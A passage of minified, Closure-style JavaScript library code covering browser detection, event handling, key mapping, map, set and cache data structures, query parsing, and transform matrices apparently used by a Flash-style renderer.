s,a=r+o>>1;s=e(i,t[a]),s>0?r=a+1:(o=a,n=!s)}return n?r:~r},Ma=function(t,i){return t>i?1:i>t?-1:0},Oa=function(t,i,e){for(var n in t)i.call(e,t[n],n,t)},Pa=function(t){var i,e=[],n=0;for(i in t)e[n++]=t[i];return e},Qa=function(t){var i,e=[],n=0;for(i in t)e[n++]=i;return e},Ra=function(t){var i=ca(t);if("object"==i||"array"==i){if(t.clone)return t.clone();var e,i="array"==i?[]:{};for(e in t)i[e]=Ra(t[e]);return i}return t},Sa="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "),Ta=function(t){for(var i,e,n=1;n<arguments.length;n++){e=arguments[n];for(i in e)t[i]=e[i];for(var r=0;r<Sa.length;r++)i=Sa[r],Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])}},Ua;t:{var Va=aa.navigator;if(Va){var Wa=Va.userAgent;if(Wa){Ua=Wa;break t}}Ua=""}var Ya,Za,$a,ab=Ca(Ua,"Opera")||Ca(Ua,"OPR"),bb=Ca(Ua,"Trident")||Ca(Ua,"MSIE"),cb=Ca(Ua,"Gecko")&&!Ca(Ua.toLowerCase(),"webkit")&&!(Ca(Ua,"Trident")||Ca(Ua,"MSIE")),db=Ca(Ua.toLowerCase(),"webkit"),eb=db&&Ca(Ua,"Mobile"),fb=aa.navigator||null,gb=fb&&fb.platform||"";Ya=Ca(gb,"Mac"),Za=Ca(gb,"Win"),$a=Ca(gb,"Linux");var hb=Ua,ib=!!hb&&Ca(hb,"Android"),jb=function(){var t=aa.document;return t?t.documentMode:void 0},kb=function(){var t,i="";return ab&&aa.opera?(i=aa.opera.version,m(i)?i():i):(cb?t=/rv\:([^\);]+)(\)|;)/:bb?t=/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/:db&&(t=/WebKit\/(\S+)/),t&&(i=(i=t.exec(Ua))?i[1]:""),bb&&(t=jb(),t>parseFloat(i))?String(t):i)}(),lb={},mb=function(t){var i;if(!(i=lb[t])){i=0;for(var e=qa(String(kb)).split("."),n=qa(String(t)).split("."),r=Math.max(e.length,n.length),o=0;0==i&&r>o;o++){var s=e[o]||"",a=n[o]||"",h=RegExp("(\\d*)(\\D*)","g"),u=RegExp("(\\d*)(\\D*)","g");do{var f=h.exec(s)||["","",""],c=u.exec(a)||["","",""];if(0==f[0].length&&0==c[0].length)break;i=Da(0==f[1].length?0:parseInt(f[1],10),0==c[1].length?0:parseInt(c[1],10))||Da(0==f[2].length,0==c[2].length)||Da(f[2],c[2])}while(0==i)}i=lb[t]=i>=0}return i},ob=aa.document,pb=ob&&bb?jb()||("CSS1Compat"==ob.compatMode?parseInt(kb,10):5):void 0;!cb&&!bb||bb&&bb&&pb>=9||cb&&mb("1.9.1"),bb&&mb("9");var qb=function(t){return qb[" "](t),t};qb[" "]=function(){};var rb=!bb||bb&&pb>=9,sb=bb&&!mb("9");!db||mb("528"),cb&&mb("1.9b")||bb&&mb("8")||ab&&mb("9.5")||db&&mb("528"),cb&&!mb("8")||bb&&mb("9");var tb=function(){this.Tj=this.Tj,this.Zj=this.Zj};tb.prototype.Tj=!1,tb.prototype.ck=function(){this.Tj||(this.Tj=!0,this.kf())},tb.prototype.kf=function(){if(this.Zj)for(;this.Zj.length;)this.Zj.shift()()};var ub=function(t,i){this.type=t,this.currentTarget=this.target=i,this.defaultPrevented=this.nf=!1,this.op=!0};ub.prototype.kf=function(){},ub.prototype.ck=function(){},ub.prototype.stopPropagation=function(){this.nf=!0},ub.prototype.preventDefault=function(){this.defaultPrevented=!0,this.op=!1};var vb=function(t,i){ub.call(this,t?t.type:""),this.relatedTarget=this.currentTarget=this.target=null,this.charCode=this.keyCode=this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0,this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.jc=this.state=null,t&&this.init(t,i)};q(vb,ub),vb.prototype.init=function(t,i){var e=this.type=t.type;this.target=t.target||t.srcElement,this.currentTarget=i;var n=t.relatedTarget;if(n){if(cb){var r;t:{try{qb(n.nodeName),r=!0;break t}catch(o){}r=!1}r||(n=null)}}else"mouseover"==e?n=t.fromElement:"mouseout"==e&&(n=t.toElement);this.relatedTarget=n,this.offsetX=db||void 0!==t.offsetX?t.offsetX:t.layerX,this.offsetY=db||void 0!==t.offsetY?t.offsetY:t.layerY,this.clientX=void 0!==t.clientX?t.clientX:t.pageX,this.clientY=void 0!==t.clientY?t.clientY:t.pageY,this.screenX=t.screenX||0,this.screenY=t.screenY||0,this.button=t.button,this.keyCode=t.keyCode||0,this.charCode=t.charCode||("keypress"==e?t.keyCode:0),this.ctrlKey=t.ctrlKey,this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.metaKey=t.metaKey,this.state=t.state,this.jc=t,t.defaultPrevented&&this.preventDefault()},vb.prototype.stopPropagation=function(){vb.oa.stopPropagation.call(this),this.jc.stopPropagation?this.jc.stopPropagation():this.jc.cancelBubble=!0},vb.prototype.preventDefault=function(){vb.oa.preventDefault.call(this);var t=this.jc;if(t.preventDefault)t.preventDefault();else if(t.returnValue=!1,sb)try{(t.ctrlKey||112<=t.keyCode&&123>=t.keyCode)&&(t.keyCode=-1)}catch(i){}},vb.prototype.kf=function(){};var wb="closure_listenable_"+(1e6*Math.random()|0),yb=0,zb=function(t,i,e,n,r,o){this.Pc=t,this.nj=i,this.src=e,this.type=n,this.aj=!!r,this.Ue=o,this.key=++yb,this.gg=this.ij=!1};zb.prototype.sj=function(){this.gg=!0,this.Ue=this.src=this.nj=this.Pc=null};var Ab=function(t){this.src=t,this.Bb={},this.Kh=0};g=Ab.prototype,g.add=function(t,i,e,n,r){var o=t.toString();t=this.Bb[o],t||(t=this.Bb[o]=[],this.Kh++);var s=Bb(t,i,n,r);return s>-1?(i=t[s],e||(i.ij=!1)):(i=new zb(i,null,this.src,o,!!n,r),i.ij=e,t.push(i)),i},g.remove=function(t,i,e,n){if(t=t.toString(),!(t in this.Bb))return!1;var r=this.Bb[t];return i=Bb(r,i,e,n),i>-1?(r[i].sj(),Ea.splice.call(r,i,1),0==r.length&&(delete this.Bb[t],this.Kh--),!0):!1},g.Vp=function(t){var i=t.type;if(!(i in this.Bb))return!1;var e=Ia(this.Bb[i],t);return e&&(t.sj(),0==this.Bb[i].length&&(delete this.Bb[i],this.Kh--)),e},g.Oq=function(t){t=t&&t.toString();var i,e=0;for(i in this.Bb)if(!t||i==t){for(var n=this.Bb[i],r=0;r<n.length;r++)++e,n[r].sj();delete this.Bb[i],this.Kh--}return e},g.ym=function(t,i,e,n){t=this.Bb[t.toString()];var r=-1;return t&&(r=Bb(t,i,e,n)),r>-1?t[r]:null};var Bb=function(t,i,e,n){for(var r=0;r<t.length;++r){var o=t[r];if(!o.gg&&o.Pc==i&&o.aj==!!e&&o.Ue==n)return r}return-1},Cb="closure_lm_"+(1e6*Math.random()|0),Db={},Eb=0,Fb=function(t,i,e,n,r){if(da(i)){for(var o=0;o<i.length;o++)Fb(t,i[o],e,n,r);return null}if(e=Gb(e),t&&t[wb])t=t.Su(i,e,n,r);else{if(!i)throw Error("Invalid event type");var o=!!n,s=Hb(t);s||(t[Cb]=s=new Ab(t)),e=s.add(i,e,!1,n,r),e.nj||(n=Ib(),e.nj=n,n.src=t,n.Pc=e,t.addEventListener?t.addEventListener(i.toString(),n,o):t.attachEvent(Jb(i.toString()),n),Eb++),t=e}return t},Ib=function(){var t=Kb,i=rb?function(e){return t.call(i.src,i.Pc,e)}:function(e){return e=t.call(i.src,i.Pc,e),e?void 0:e};return i},Lb=function(t,i,e,n,r){if(da(i)){for(var o=0;o<i.length;o++)Lb(t,i[o],e,n,r);return null}return e=Gb(e),t&&t[wb]?t.Av(i,e,n,r):t&&(t=Hb(t))&&(i=t.ym(i,e,!!n,r))?Mb(i):!1},Mb=function(t){if(ha(t)||!t||t.gg)return!1;var i=t.src;if(i&&i[wb])return i.ap(t);var e=t.type,n=t.nj;return i.removeEventListener?i.removeEventListener(e,n,t.aj):i.detachEvent&&i.detachEvent(Jb(e),n),Eb--,(e=Hb(i))?(e.Vp(t),0==e.Kh&&(e.src=null,i[Cb]=null)):t.sj(),!0},Nb=function(t,i){if(!t)return 0;if(t&&t[wb])return t.Ap(i);var e=Hb(t);if(!e)return 0;var n,r=0,o=i&&i.toString();for(n in e.Bb)if(!o||n==o)for(var s=e.Bb[n].concat(),a=0;a<s.length;++a)Mb(s[a])&&++r;return r},Jb=function(t){return t in Db?Db[t]:Db[t]="on"+t},Pb=function(t,i,e,n){var r=1;if((t=Hb(t))&&(i=t.Bb[i.toString()]))for(i=i.concat(),t=0;t<i.length;t++){var o=i[t];o&&o.aj==e&&!o.gg&&(r&=!1!==Ob(o,n))}return Boolean(r)},Ob=function(t,i){var e=t.Pc,n=t.Ue||t.src;return t.ij&&Mb(t),e.call(n,i)},Kb=function(t,i){if(t.gg)return!0;if(!rb){var e;if(!(e=i))t:{e=["window","event"];for(var n,r=aa;n=e.shift();){if(null==r[n]){e=null;break t}r=r[n]}e=r}if(n=e,e=new vb(n,this),r=!0,!(0>n.keyCode||void 0!=n.returnValue)){t:{var o=!1;if(0==n.keyCode)try{n.keyCode=-1;break t}catch(s){o=!0}(o||void 0==n.returnValue)&&(n.returnValue=!0)}for(n=[],o=e.currentTarget;o;o=o.parentNode)n.push(o);for(var o=t.type,a=n.length-1;!e.nf&&a>=0;a--)e.currentTarget=n[a],r&=Pb(n[a],o,!0,e);for(a=0;!e.nf&&a<n.length;a++)e.currentTarget=n[a],r&=Pb(n[a],o,!1,e)}return r}return Ob(t,new vb(i,this))},Hb=function(t){return t=t[Cb],t instanceof Ab?t:null},Qb="__closure_events_fn_"+(1e9*Math.random()>>>0),Gb=function(t){return m(t)?t:(t[Qb]||(t[Qb]=function(i){return t.handleEvent(i)}),t[Qb])},Rb=function(){tb.call(this),this.bf=new Ab(this),this.tu=this,this.Tl=null};q(Rb,tb),Rb.prototype[wb]=!0,g=Rb.prototype,g.addEventListener=function(t,i,e,n){Fb(this,t,i,e,n)},g.removeEventListener=function(t,i,e,n){Lb(this,t,i,e,n)},g.dispatchEvent=function(t){var i,e=this.Tl;if(e)for(i=[];e;e=e.Tl)i.push(e);var e=this.tu,n=t.type||t;if(fa(t))t=new ub(t,e);else if(t instanceof ub)t.target=t.target||e;else{var r=t;t=new ub(n,e),Ta(t,r)}var o,r=!0;if(i)for(var s=i.length-1;!t.nf&&s>=0;s--)o=t.currentTarget=i[s],r=o.Sj(n,!0,t)&&r;if(t.nf||(o=t.currentTarget=e,r=o.Sj(n,!0,t)&&r,t.nf||(r=o.Sj(n,!1,t)&&r)),i)for(s=0;!t.nf&&s<i.length;s++)o=t.currentTarget=i[s],r=o.Sj(n,!1,t)&&r;return r},g.kf=function(){Rb.oa.kf.call(this),this.Ap(),this.Tl=null},g.Su=function(t,i,e,n){return this.bf.add(String(t),i,!1,e,n)},g.Av=function(t,i,e,n){return this.bf.remove(String(t),i,e,n)},g.ap=function(t){return this.bf.Vp(t)},g.Ap=function(t){return this.bf?this.bf.Oq(t):0},g.Sj=function(t,i,e){if(t=this.bf.Bb[String(t)],!t)return!0;t=t.concat();for(var n=!0,r=0;r<t.length;++r){var o=t[r];if(o&&!o.gg&&o.aj==i){var s=o.Pc,a=o.Ue||o.src;o.ij&&this.ap(o),n=!1!==s.call(a,e)&&n}}return n&&0!=e.op},g.ym=function(t,i,e,n){return this.bf.ym(String(t),i,e,n)};var Ub=function(t,i,e,n,r){if(!(bb||db&&mb("525")))return!0;if(Ya&&r)return Sb(t);if(r&&!n)return!1;if(ha(i)&&(i=Tb(i)),!e&&(17==i||18==i||Ya&&91==i))return!1;if(db&&n&&e)switch(t){case 220:case 219:case 221:case 192:case 186:case 189:case 187:case 188:case 190:case 191:case 192:case 222:return!1}if(bb&&n&&i==t)return!1;switch(t){case 13:return!0;case 27:return!db}return Sb(t)},Sb=function(t){if(t>=48&&57>=t||t>=96&&106>=t||t>=65&&90>=t||db&&0==t)return!0;switch(t){case 32:case 63:case 107:case 109:case 110:case 111:case 186:case 59:case 189:case 187:case 61:case 188:case 190:case 191:case 192:case 222:case 219:case 220:case 221:return!0;default:return!1}},Tb=function(t){if(cb)t=Vb(t);else if(Ya&&db)t:switch(t){case 93:t=91}return t},Vb=function(t){switch(t){case 61:return 187;case 59:return 186;case 173:return 189;case 224:return 91;case 0:return 224;default:return t}},Zb=function(t,i){Rb.call(this),t&&this.Vi(t,i)};q(Zb,Rb),g=Zb.prototype,g.Nh=null,g.vj=null,g.Wl=null,g.wj=null,g.oc=-1,g.qe=-1,g.$l=!1;var $b={3:13,12:144,63232:38,63233:40,63234:37,63235:39,63236:112,63237:113,63238:114,63239:115,63240:116,63241:117,63242:118,63243:119,63244:120,63245:121,63246:122,63247:123,63248:44,63272:46,63273:36,63275:35,63276:33,63277:34,63289:144,63302:45},ac={Up:38,Down:40,Left:37,Right:39,Enter:13,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,"U+007F":46,Home:36,End:35,PageUp:33,PageDown:34,Insert:45},bc=bb||db&&mb("525"),cc=Ya&&cb;g=Zb.prototype,g.xu=function(t){db&&(17==this.oc&&!t.ctrlKey||18==this.oc&&!t.altKey||Ya&&91==this.oc&&!t.metaKey)&&(this.qe=this.oc=-1),-1==this.oc&&(t.ctrlKey&&17!=t.keyCode?this.oc=17:t.altKey&&18!=t.keyCode?this.oc=18:t.metaKey&&91!=t.keyCode&&(this.oc=91)),bc&&!Ub(t.keyCode,this.oc,t.shiftKey,t.ctrlKey,t.altKey)?this.handleEvent(t):(this.qe=Tb(t.keyCode),cc&&(this.$l=t.altKey))},g.zv=function(){this.qe=this.oc=-1},g.yu=function(t){this.zv(),this.$l=t.altKey},g.handleEvent=function(t){var i,e,n=t.jc,r=n.altKey;bb&&"keypress"==t.type?(i=this.qe,e=13!=i&&27!=i?n.keyCode:0):db&&"keypress"==t.type?(i=this.qe,e=0<=n.charCode&&63232>n.charCode&&Sb(i)?n.charCode:0):ab?(i=this.qe,e=Sb(i)?n.keyCode:0):(i=n.keyCode||this.qe,e=n.charCode||0,cc&&(r=this.$l),Ya&&63==e&&224==i&&(i=191));var o=i=Tb(i),s=n.keyIdentifier;i?i>=63232&&i in $b?o=$b[i]:25==i&&t.shiftKey&&(o=9):s&&s in ac&&(o=ac[s]),t=o==this.oc,this.oc=o,n=new dc(o,e,t,n),n.altKey=r,this.dispatchEvent(n)},g.Vi=function(t,i){this.wj&&this.detach(),this.Nh=t,this.vj=Fb(this.Nh,"keypress",this,i),this.Wl=Fb(this.Nh,"keydown",this.xu,i,this),this.wj=Fb(this.Nh,"keyup",this.yu,i,this)},g.detach=function(){this.vj&&(Mb(this.vj),Mb(this.Wl),Mb(this.wj),this.wj=this.Wl=this.vj=null),this.Nh=null,this.qe=this.oc=-1},g.kf=function(){Zb.oa.kf.call(this),this.detach()};var dc=function(t,i,e,n){vb.call(this,n),this.type="key",this.keyCode=t,this.charCode=i,this.repeat=e};q(dc,vb);var ec=function(t){return t},fc="StopIteration"in aa?aa.StopIteration:Error("StopIteration"),gc=function(){};gc.prototype.next=function(){throw fc},gc.prototype.gm=function(){return this};var hc=function(t){this.Aa={},this.Sa=[],this.Ah=this.fb=0;var i=arguments.length;if(i>1){if(i%2)throw Error("Uneven number of arguments");for(var e=0;i>e;e+=2)this.set(arguments[e],arguments[e+1])}else t&&this.Ch(t)};g=hc.prototype,g.Oc=function(){return this.fb},g.mc=function(){this.xh();for(var t=[],i=0;i<this.Sa.length;i++)t.push(this.Aa[this.Sa[i]]);return t},g.se=function(){return this.xh(),this.Sa.concat()},g.Ed=function(t){return ic(this.Aa,t)},g.wm=function(t){for(var i=0;i<this.Sa.length;i++){var e=this.Sa[i];if(ic(this.Aa,e)&&this.Aa[e]==t)return!0}return!1},g.Zc=function(t,i){if(this===t)return!0;if(this.fb!=t.Oc())return!1;var e=i||jc;this.xh();for(var n,r=0;n=this.Sa[r];r++)if(!e(this.get(n),t.get(n)))return!1;return!0};var jc=function(t,i){return t===i};g=hc.prototype,g.$a=function(){return 0==this.fb},g.clear=function(){this.Aa={},this.Ah=this.fb=this.Sa.length=0},g.remove=function(t){return ic(this.Aa,t)?(delete this.Aa[t],this.fb--,this.Ah++,this.Sa.length>2*this.fb&&this.xh(),!0):!1},g.xh=function(){if(this.fb!=this.Sa.length){for(var t=0,i=0;t<this.Sa.length;){var e=this.Sa[t];ic(this.Aa,e)&&(this.Sa[i++]=e),t++}this.Sa.length=i}if(this.fb!=this.Sa.length){for(var n={},i=t=0;t<this.Sa.length;)e=this.Sa[t],ic(n,e)||(this.Sa[i++]=e,n[e]=1),t++;this.Sa.length=i}},g.get=function(t,i){return ic(this.Aa,t)?this.Aa[t]:i},g.set=function(t,i){ic(this.Aa,t)||(this.fb++,this.Sa.push(t),this.Ah++),this.Aa[t]=i},g.Ch=function(t){var i;t instanceof hc?(i=t.se(),t=t.mc()):(i=Qa(t),t=Pa(t));for(var e=0;e<i.length;e++)this.set(i[e],t[e])},g.forEach=function(t,i){for(var e=this.se(),n=0;n<e.length;n++){var r=e[n],o=this.get(r);t.call(i,o,r,this)}},g.clone=function(){return new hc(this)},g.gm=function(t){this.xh();var i=0,e=this.Sa,n=this.Aa,r=this.Ah,o=this,s=new gc;return s.next=function(){for(;;){if(r!=o.Ah)throw Error("The map has changed since the iterator was created");if(i>=e.length)throw fc;var s=e[i++];return t?s:n[s]}},s};var ic=function(t,i){return Object.prototype.hasOwnProperty.call(t,i)},kc=function(t){if("function"==typeof t.Oc)t=t.Oc();else if(ea(t)||fa(t))t=t.length;else{var i,e=0;for(i in t)e++;t=e}return t},lc=function(t){if("function"==typeof t.mc)return t.mc();if(fa(t))return t.split("");if(ea(t)){for(var i=[],e=t.length,n=0;e>n;n++)i.push(t[n]);return i}return Pa(t)},mc=function(t,i,e){if("function"==typeof t.every)return t.every(i,e);if(ea(t)||fa(t))return Ha(t,i,e);var n;if("function"==typeof t.se)n=t.se();else if("function"!=typeof t.mc)if(ea(t)||fa(t)){n=[];for(var r=t.length,o=0;r>o;o++)n.push(o)}else n=Qa(t);else n=void 0;for(var r=lc(t),o=r.length,s=0;o>s;s++)if(!i.call(e,r[s],n&&n[s],t))return!1;return!0},nc=function(t){this.Aa=new hc,t&&this.Ch(t)},oc=function(t){var i=typeof t;return"object"==i&&t||"function"==i?"o"+(t[ja]||(t[ja]=++ka)):i.substr(0,1)+t};g=nc.prototype,g.Oc=function(){return this.Aa.Oc()},g.add=function(t){this.Aa.set(oc(t),t)},g.Ch=function(t){t=lc(t);for(var i=t.length,e=0;i>e;e++)this.add(t[e])},g.Oq=function(t){t=lc(t);for(var i=t.length,e=0;i>e;e++)this.remove(t[e])},g.remove=function(t){return this.Aa.remove(oc(t))},g.clear=function(){this.Aa.clear()},g.$a=function(){return this.Aa.$a()},g.contains=function(t){return this.Aa.Ed(oc(t))},g.mc=function(){return this.Aa.mc()},g.clone=function(){return new nc(this)},g.Zc=function(t){return this.Oc()==kc(t)&&this.jv(t)},g.jv=function(t){var i=kc(t);return this.Oc()>i?!1:(!(t instanceof nc)&&i>5&&(t=new nc(t)),mc(this,function(i){var e=t;if("function"==typeof e.contains)i=e.contains(i);else if("function"==typeof e.wm)i=e.wm(i);else if(ea(e)||fa(e))i=0<=Fa(e,i);else t:{for(var n in e)if(e[n]==i){i=!0;break t}i=!1}return i}))},g.gm=function(){return this.Aa.gm(!1)};var pc=function(t,i,e){this.ne=t||null,this.sv=!!e};g=pc.prototype,g.je=function(){if(!this.nb&&(this.nb=new hc,this.fb=0,this.ne))for(var t=this.ne.split("&"),i=0;i<t.length;i++){var e=t[i].indexOf("="),n=null,r=null;e>=0?(n=t[i].substring(0,e),r=t[i].substring(e+1)):n=t[i],n=decodeURIComponent(n.replace(/\+/g," ")),n=this.ig(n),this.add(n,r?decodeURIComponent(r.replace(/\+/g," ")):"")}},g.nb=null,g.fb=null,g.Oc=function(){return this.je(),this.fb},g.add=function(t,i){this.je(),this.jj(),t=this.ig(t);var e=this.nb.get(t);return e||this.nb.set(t,e=[]),e.push(i),this.fb++,this},g.remove=function(t){return this.je(),t=this.ig(t),this.nb.Ed(t)?(this.jj(),this.fb-=this.nb.get(t).length,this.nb.remove(t)):!1},g.clear=function(){this.jj(),this.nb=null,this.fb=0},g.$a=function(){return this.je(),0==this.fb},g.Ed=function(t){return this.je(),t=this.ig(t),this.nb.Ed(t)},g.wm=function(t){var i=this.mc();return 0<=Fa(i,t)},g.se=function(){this.je();for(var t=this.nb.mc(),i=this.nb.se(),e=[],n=0;n<i.length;n++)for(var r=t[n],o=0;o<r.length;o++)e.push(i[n]);return e},g.mc=function(t){this.je();var i=[];if(fa(t))this.Ed(t)&&(i=Ka(i,this.nb.get(this.ig(t))));else{t=this.nb.mc();for(var e=0;e<t.length;e++)i=Ka(i,t[e])}return i},g.set=function(t,i){return this.je(),this.jj(),t=this.ig(t),this.Ed(t)&&(this.fb-=this.nb.get(t).length),this.nb.set(t,[i]),this.fb++,this},g.get=function(t,i){var e=t?this.mc(t):[];return 0<e.length?String(e[0]):i},g.toString=function(){if(this.ne)return this.ne;if(!this.nb)return"";for(var t=[],i=this.nb.se(),e=0;e<i.length;e++)for(var n=i[e],r=encodeURIComponent(String(n)),n=this.mc(n),o=0;o<n.length;o++){var s=r;""!==n[o]&&(s+="="+encodeURIComponent(String(n[o]))),t.push(s)}return this.ne=t.join("&")},g.jj=function(){this.ne=null},g.clone=function(){var t=new pc;return t.ne=this.ne,this.nb&&(t.nb=this.nb.clone(),t.fb=this.fb),t},g.ig=function(t){return t=String(t),this.sv&&(t=t.toLowerCase()),t};var qc=null,rc=null,sc=cb||db||ab||"function"==typeof aa.atob,tc=function(){if(!qc){qc={},rc={};for(var t=0;65>t;t++)qc[t]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(t),rc[qc[t]]=t,t>=62&&(rc["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_.".charAt(t)]=t)}},uc=function(a){if(a=String(a),/^\s*$/.test(a)?0:/^[\],:{}\s\u2028\u2029]*$/.test(a.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+a+")")}catch(b){}throw Error("Invalid JSON string: "+a)},wc=function(t,i){this.fp=t||null,this.wc=!!i,this.Aa=new hc,this.Ya=new vc("",void 0),this.Ya.next=this.Ya.zc=this.Ya};g=wc.prototype,g.lq=function(t){return(t=this.Aa.get(t))&&this.wc&&(t.remove(),this.Np(t)),t},g.get=function(t,i){var e=this.lq(t);return e?e.value:i},g.set=function(t,i){var e=this.lq(t);e?e.value=i:(e=new vc(t,i),this.Aa.set(t,e),this.Np(e))},g.oq=function(){return this.Ya.next.value},g.shift=function(){return this.iq(this.Ya.next)},g.pop=function(){return this.iq(this.Ya.zc)},g.remove=function(t){return(t=this.Aa.get(t))?(this.removeNode(t),!0):!1},g.removeNode=function(t){t.remove(),this.Aa.remove(t.key)},g.Oc=function(){return this.Aa.Oc()},g.$a=function(){return this.Aa.$a()},g.se=function(){return this.map(function(t,i){return i})},g.mc=function(){return this.map(function(t){return t})},g.contains=function(t){return this.some(function(i){return i==t})},g.Ed=function(t){return this.Aa.Ed(t)},g.clear=function(){this.Ip(0)},g.forEach=function(t,i){for(var e=this.Ya.next;e!=this.Ya;e=e.next)t.call(i,e.value,e.key,this)},g.map=function(t,i){for(var e=[],n=this.Ya.next;n!=this.Ya;n=n.next)e.push(t.call(i,n.value,n.key,this));return e},g.some=function(t,i){for(var e=this.Ya.next;e!=this.Ya;e=e.next)if(t.call(i,e.value,e.key,this))return!0;return!1},g.every=function(t,i){for(var e=this.Ya.next;e!=this.Ya;e=e.next)if(!t.call(i,e.value,e.key,this))return!1;return!0},g.Np=function(t){this.wc?(t.next=this.Ya.next,t.zc=this.Ya,this.Ya.next=t,t.next.zc=t):(t.zc=this.Ya.zc,t.next=this.Ya,this.Ya.zc=t,t.zc.next=t),null!=this.fp&&this.Ip(this.fp)},g.Ip=function(t){for(var i=this.Aa.Oc();i>t;i--)this.removeNode(this.wc?this.Ya.zc:this.Ya.next)},g.iq=function(t){return this.Ya!=t&&this.removeNode(t),t.value};var vc=function(t,i){this.key=t,this.value=i};vc.prototype.remove=function(){this.zc.next=this.next,this.next.zc=this.zc,delete this.zc,delete this.next};var xc,yc,zc;zc=yc=xc=!1;var Ac=Ua;Ac&&(-1!=Ac.indexOf("Firefox")||-1!=Ac.indexOf("Camino")||(-1!=Ac.indexOf("iPhone")||-1!=Ac.indexOf("iPod")?xc=!0:-1!=Ac.indexOf("iPad")?yc=!0:-1!=Ac.indexOf("Chrome")||-1!=Ac.indexOf("Android")||-1!=Ac.indexOf("Safari")&&(zc=!0)));var Bc=xc,Cc=yc,Dc=zc,Ec=/iPhone|iPod/,Fc=function(t,i,e,n){return t<<21|i<<14|e<<7|n},Gc=/OS (\d)_(\d)(?:_(\d))?/,Hc=function(t,i,e,n,r){this.clip=t,e||(t=t.Za(),n=this.gn(n,r),this.en=t.p-n.x,this.fn=t.q-n.y),this.Tg=i};Hc.prototype.en=0,Hc.prototype.fn=0,Hc.prototype.gn=function(t,i){var e=this.clip.getParent()?this.clip.getParent().Ha():Ic,n=new Jc(t,i);return n.na(e.Rd()),n},Hc.prototype.ht=function(t,i){var e=this.gn(t,i),n=e.x+this.en,e=e.y+this.fn;this.Tg&&(n=Math.max(Math.min(n,this.Tg.t),this.Tg.j),e=Math.max(Math.min(e,this.Tg.s),this.Tg.i)),this.clip.setTransform(this.clip.Za().Uc(n,e))};var Kc=function(t,i){this.type=t,this.Pe=i||null},Lc={yz:0,wz:1,Qz:2,Mz:3,Nz:4,DB:5,qy:6,Jz:7,LA:8,MA:9,EA:10,DA:11,fA:12,ky:13,my:14,jy:15,ly:16,lz:17,Vx:18,hf:19,xz:20,ix:21,Oz:22,Pz:23,gx:24,iy:25,GA:26,hx:27,FA:28},Mc={normal:0,layer:1,multiply:2,screen:3,lighten:4,darken:5,difference:6,add:7,subtract:8,invert:9,alpha:10,erase:11,overlay:12,hardlight:13,ignore_source:100},Nc="normal layer multiply screen lighten darken difference add subtract invert alpha erase overlay hardlight".split(" "),Oc={aA:2,wg:3,Ih:4,Lh:5,vg:6,oy:7,zz:8,Az:9,dz:12,cz:13,bz:14,az:15,Nv:16,gz:17,Vy:18,Uy:19,$y:20,Zy:21,Yy:22,Xy:23,Wy:24,ez:25,fz:26,Kz:27,tA:28,eA:29,Yz:30,Nl:31,mA:32,sA:33,Zz:35,hA:36,oA:37,qA:38,jA:39,lA:40,Rv:41,ny:42,sB:43,pA:44,kA:45,rA:46,iA:47,nA:48,qg:49,Eh:50,Iz:53,Gz:54,Hz:55,Ez:56,Fz:57,dB:58,bB:59,cB:60,$A:61,aB:62,pg:64,gf:65,hf:66,Cx:69,Ax:70,KA:71,JA:72,ug:73,Ox:74,df:76,Dx:78,Bx:79,tB:80,vB:81,uB:82,Hh:83,Vz:85,Uz:86,rj:87,og:88,Ay:89,ng:90,xy:93,wy:94,By:96,UA:97,Cy:98,OA:99,Jh:100,mg:101,Hy:102,mz:104,gy:106,Eg:108,VA:109,Sx:112,uy:113,ty:114,Rx:115,Tx:116,Qx:117,Px:118,Bj:119,Aj:120,pe:128,Kx:130,Mx:133,nx:134,ox:135,Lx:137,Sz:144,Mv:145,iz:146,Jv:147,Zx:148,BB:149,Qv:150,qx:151,Hv:160,Sv:161,Pv:162,Kv:163,Ov:164,Lz:165,NA:166,EB:167,px:168,rx:169,sx:170,Lv:171,jB:172,Cz:173,Bz:174,Sy:175,Ry:176,qj:177,uz:178,vz:179,pj:180,kz:192,ay:193,jz:194,$x:195,Tz:196,kx:197,rB:198,Rz:199,Dy:208,Ey:209,Fy:210,Gy:211,PA:212,QA:213,RA:214,TA:215,Wx:239,Yx:240,Xx:241,Cq:256,Ro:257,Ep:258,Ol:259,Cp:260,Dp:261,mp:262,Iv:263},Jc=function(t,i){this.x=t,this.y=i};Jc.prototype.na=function(t){if(!t.Qb()){var i=this.x*t.o+this.y*t.k+t.q;this.x=this.x*t.l+this.y*t.m+t.p,this.y=i}},Jc.prototype.clone=function(){return new Jc(this.x,this.y)},Jc.prototype.pp=function(){this.x=Math.round(this.x),this.y=Math.round(this.y)};var Pc=function(t,i){return Math.sqrt(t*t+i*i)},Qc=function(t,i,e,n,r,o){this.l=t,this.o=i,this.m=e,this.k=n,this.p=r,this.q=o},Ic=new Qc(1,0,0,1,0,0),Rc=new Qc(20,0,0,20,0,0),Sc=new Qc(.05,0,0,.05,0,0),Uc=function(t,i,e,n,r,o){if(0===r&&0===o&&0===i&&0===e){if(1===t&&1===n)return Ic;if(.05===t&&.05===n)return Sc;if(20===t&&20===n)return Rc}return new Qc(t,i,e,n,r,o)};g=Qc.prototype,g.Rd=function(){if(this.Qb())return this;var t=this.l*this.k-this.o*this.m;return 0==t?Ic:Uc(this.k/t,-this.o/t,-this.m/t,this.l/t,(this.m*this.q-this.k*this.p)/t,(this.o*this.p-this.l*this.q)/t)},g.Ql=function(){return this.Qb()?!0:0!=this.l*this.k-this.o*this.m},g.multiply=function(t){return 